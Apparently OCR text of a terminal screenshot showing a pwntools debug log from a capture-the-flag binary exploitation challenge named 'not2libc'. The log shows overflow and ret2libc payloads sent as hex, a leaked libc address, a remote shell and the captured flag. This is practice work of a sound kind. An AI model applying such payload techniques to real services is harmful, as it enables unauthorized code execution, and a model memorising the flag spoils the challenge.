 1 /mnt/hgfs/D/w1/pwn/no... robbert@robbert-kali: /... not2libc 14:51
robbert@robbert-kali: /mnt/hgfs/D/w1/pwn/not2libc
File Actions Edit View Help
robbert@robbert-kali: /mnt/hgfs/D/w1/pwn/not2libc × robbert@robbert-kali: /mnt/hgfs/D/w1/pwn/not2libc ×
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 45.122.249.68 on port 10022: Done
[DEBUG] Received 0x1b bytes:
00000000 67 69 76 65 20 6d 65 20 73 6f 6d 65 74 68 69 6e │give│ me │some│thin│
00000010 67 20 70 6c 65 61 73 65 3a 20 00 │g pl│ease│: ·│
0000001b
[DEBUG] Sent 0x8a bytes:
00000000 30 41 41 41 41 41 41 41 41 fa 11 40 00 00 00 00 │0AAA│AAAA│A··@│····│
00000010 00 00 00 00 00 00 00 00 00 01 00 00 00 00 00 00 │····│····│····│····│
00000020 00 01 00 00 00 00 00 00 00 18 40 40 00 00 00 00 │····│····│··@@│····│
00000030 00 08 00 00 00 00 00 00 00 18 40 40 00 00 00 00 │····│····│··@@│····│
00000040 00 e0 11 40 00 00 00 00 00 00 00 00 00 00 00 00 │···@│····│····│····│
00000050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 │····│····│····│····│
*
00000080 00 56 11 40 00 00 00 00 00 0a │·V·@│····│··│
0000008a
[DEBUG] Received 0x23 bytes:
00000000 60 20 50 57 f4 7f 00 00 67 69 76 65 20 6d 65 20 │` PW│····│give│ me │
00000010 73 6f 6d 65 74 68 69 6e 67 20 70 6c 65 61 73 65 │some│thin│g pl│ease│
00000020 3a 20 00 │: ·│
00000023
[*] 00007ff457502060
[*] 0x7ff457446290
[*] 0x7ff4575a85bd
[DEBUG] Sent 0x2a bytes:
00000000 30 41 41 41 41 41 41 41 41 03 12 40 00 00 00 00 │0AAA│AAAA│A··@│····│
00000010 00 bd 85 5a 57 f4 7f 00 00 04 12 40 00 00 00 00 │···Z│W···│···@│····│
00000020 00 90 62 44 57 f4 7f 00 00 0a │··bD│W···│··│
0000002a
[*] Switching to interactive mode
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
b'cat flag.txt\n'
[DEBUG] Received 0x1f bytes:
b'W1{t0o_m4nY_g4dg3t_f0r_Xplo1t}\n'
W1{t0o_m4nY_g4dg3t_f0r_Xplo1t}
$